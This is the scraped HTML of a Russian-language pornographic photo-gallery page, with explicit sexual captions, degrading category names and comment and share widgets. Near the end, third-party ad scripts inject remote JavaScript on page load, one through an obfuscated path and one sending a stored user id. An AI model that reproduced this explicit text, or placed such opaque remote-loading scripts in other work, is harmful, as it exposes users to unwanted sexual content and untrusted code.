href="https://hotbaba.xyz/uploads/posts/2022-10/1666295343_42-hotbaba-xyz-p-porno-golii-chlen-v-pizde-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295343_42-hotbaba-xyz-p-porno-golii-chlen-v-pizde-52.jpg" style="max-width:100%;" alt="Красивая ебля крупным планом"></a><div>Красивая ебля крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295264_43-hotbaba-xyz-p-porno-golii-chlen-v-pizde-55.jpg||Невероятно огромный член--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295264_43-hotbaba-xyz-p-porno-golii-chlen-v-pizde-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295264_43-hotbaba-xyz-p-porno-golii-chlen-v-pizde-55.jpg" style="max-width:100%;" alt="Невероятно огромный член"></a><div>Невероятно огромный член</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295329_44-hotbaba-xyz-p-porno-golii-chlen-v-pizde-56.jpg||Brandi Love вагина крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295329_44-hotbaba-xyz-p-porno-golii-chlen-v-pizde-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295329_44-hotbaba-xyz-p-porno-golii-chlen-v-pizde-56.jpg" style="max-width:100%;" alt="Brandi Love вагина крупным планом"></a><div>Brandi Love вагина крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295331_45-hotbaba-xyz-p-porno-golii-chlen-v-pizde-57.jpg||Черный член кончает в киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295331_45-hotbaba-xyz-p-porno-golii-chlen-v-pizde-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295331_45-hotbaba-xyz-p-porno-golii-chlen-v-pizde-57.jpg" style="max-width:100%;" alt="Черный член кончает в киску"></a><div>Черный член кончает в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295341_46-hotbaba-xyz-p-porno-golii-chlen-v-pizde-58.jpg||Домашний трах крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295341_46-hotbaba-xyz-p-porno-golii-chlen-v-pizde-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295341_46-hotbaba-xyz-p-porno-golii-chlen-v-pizde-58.jpg" style="max-width:100%;" alt="Домашний трах крупным планом"></a><div>Домашний трах крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295314_47-hotbaba-xyz-p-porno-golii-chlen-v-pizde-59.jpg||Вставляет член в пилотку--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295314_47-hotbaba-xyz-p-porno-golii-chlen-v-pizde-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295314_47-hotbaba-xyz-p-porno-golii-chlen-v-pizde-59.jpg" style="max-width:100%;" alt="Вставляет член в пилотку"></a><div>Вставляет член в пилотку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295286_48-hotbaba-xyz-p-porno-golii-chlen-v-pizde-60.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295286_48-hotbaba-xyz-p-porno-golii-chlen-v-pizde-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295286_48-hotbaba-xyz-p-porno-golii-chlen-v-pizde-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295317_49-hotbaba-xyz-p-porno-golii-chlen-v-pizde-62.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295317_49-hotbaba-xyz-p-porno-golii-chlen-v-pizde-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295317_49-hotbaba-xyz-p-porno-golii-chlen-v-pizde-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295299_50-hotbaba-xyz-p-porno-golii-chlen-v-pizde-63.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295299_50-hotbaba-xyz-p-porno-golii-chlen-v-pizde-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295299_50-hotbaba-xyz-p-porno-golii-chlen-v-pizde-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295343_51-hotbaba-xyz-p-porno-golii-chlen-v-pizde-64.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295343_51-hotbaba-xyz-p-porno-golii-chlen-v-pizde-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295343_51-hotbaba-xyz-p-porno-golii-chlen-v-pizde-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295292_52-hotbaba-xyz-p-porno-golii-chlen-v-pizde-65.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295292_52-hotbaba-xyz-p-porno-golii-chlen-v-pizde-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295292_52-hotbaba-xyz-p-porno-golii-chlen-v-pizde-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295275_53-hotbaba-xyz-p-porno-golii-chlen-v-pizde-66.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295275_53-hotbaba-xyz-p-porno-golii-chlen-v-pizde-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295275_53-hotbaba-xyz-p-porno-golii-chlen-v-pizde-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295359_54-hotbaba-xyz-p-porno-golii-chlen-v-pizde-68.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295359_54-hotbaba-xyz-p-porno-golii-chlen-v-pizde-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295359_54-hotbaba-xyz-p-porno-golii-chlen-v-pizde-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295359_55-hotbaba-xyz-p-porno-golii-chlen-v-pizde-69.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295359_55-hotbaba-xyz-p-porno-golii-chlen-v-pizde-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295359_55-hotbaba-xyz-p-porno-golii-chlen-v-pizde-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295295_56-hotbaba-xyz-p-porno-golii-chlen-v-pizde-70.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295295_56-hotbaba-xyz-p-porno-golii-chlen-v-pizde-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295295_56-hotbaba-xyz-p-porno-golii-chlen-v-pizde-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295361_57-hotbaba-xyz-p-porno-golii-chlen-v-pizde-71.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295361_57-hotbaba-xyz-p-porno-golii-chlen-v-pizde-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295361_57-hotbaba-xyz-p-porno-golii-chlen-v-pizde-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295286_58-hotbaba-xyz-p-porno-golii-chlen-v-pizde-72.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295286_58-hotbaba-xyz-p-porno-golii-chlen-v-pizde-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295286_58-hotbaba-xyz-p-porno-golii-chlen-v-pizde-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295289_59-hotbaba-xyz-p-porno-golii-chlen-v-pizde-75.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295289_59-hotbaba-xyz-p-porno-golii-chlen-v-pizde-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295289_59-hotbaba-xyz-p-porno-golii-chlen-v-pizde-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295368_60-hotbaba-xyz-p-porno-golii-chlen-v-pizde-76.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295368_60-hotbaba-xyz-p-porno-golii-chlen-v-pizde-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295368_60-hotbaba-xyz-p-porno-golii-chlen-v-pizde-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295288_61-hotbaba-xyz-p-porno-golii-chlen-v-pizde-77.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295288_61-hotbaba-xyz-p-porno-golii-chlen-v-pizde-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295288_61-hotbaba-xyz-p-porno-golii-chlen-v-pizde-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295353_62-hotbaba-xyz-p-porno-golii-chlen-v-pizde-78.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295353_62-hotbaba-xyz-p-porno-golii-chlen-v-pizde-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295353_62-hotbaba-xyz-p-porno-golii-chlen-v-pizde-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295357_63-hotbaba-xyz-p-porno-golii-chlen-v-pizde-79.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295357_63-hotbaba-xyz-p-porno-golii-chlen-v-pizde-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295357_63-hotbaba-xyz-p-porno-golii-chlen-v-pizde-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295371_64-hotbaba-xyz-p-porno-golii-chlen-v-pizde-80.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295371_64-hotbaba-xyz-p-porno-golii-chlen-v-pizde-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295371_64-hotbaba-xyz-p-porno-golii-chlen-v-pizde-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-38624">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-38624" onclick="doRateLD('plus', '38624');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-38624" onclick="doRateLD('minus', '38624');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-38624" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-38624">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">625</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">20 октября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('38624', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/38624-golyj-chlen-v-pizde.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/38624-golyj-chlen-v-pizde.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="38624"><input type="hidden" name="user_hash" value="f011a53023b5b984f96d875f08330602d9f1f606"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/29090-porno-penisy-i-vaginy.html" class="card" title="Порно пенисы и вагины">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660666807_1-hotbaba-xyz-p-porno-penisi-i-vagini-1.jpg&w=334&h=484&zc=1" alt="Порно пенисы и вагины" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно пенисы и вагины</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/26897-chlena-vhodjaschego-vo-vlagalische.html" class="card" title="Члена входящего во влагалище">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659290044_1-hotbaba-xyz-p-porno-chlena-vkhodyashchego-vo-vlagalishch-1.jpg&w=334&h=484&zc=1" alt="Члена входящего во влагалище" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Члена входящего во влагалище</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/32262-penis-v-zhenskoj-vagine.html" class="card" title="Пенис в женской вагине">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662289096_1-hotbaba-xyz-p-porno-penis-v-zhenskoi-vagine-1.jpg&w=334&h=484&zc=1" alt="Пенис в женской вагине" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Пенис в женской вагине</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/19776-chlen-vhodit-v-pizdu.html" class="card" title="Член входит в пизду">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656481307_1-hotbaba-xyz-p-porno-chlen-vkhodit-v-pizdu-1.jpg&w=334&h=484&zc=1" alt="Член входит в пизду" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Член входит в пизду</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/17040-do-konca-vo-vlazhnuju-pisju-ogromnym-chlenom.html" class="card" title="До конца во влажную писю огромным членом">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655981592_1-hotbaba-xyz-p-porno-do-kontsa-vo-vlazhnuyu-pisyu-ogromni-2.jpg&w=334&h=484&zc=1" alt="До конца во влажную писю огромным членом" class="card__image" /></span>
<span class="card__footer"><span class="card__title">До конца во влажную писю огромным членом</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/38225-chlen-vo-vlagalische-zhenschiny.html" class="card" title="Член во влагалище женщины">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1666174238_46-hotbaba-xyz-p-porno-chlen-vo-vlagalishche-zhenshchini-57.jpg&w=334&h=484&zc=1" alt="Член во влагалище женщины" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Член во влагалище женщины</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f011a53023b5b984f96d875f08330602d9f1f606';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
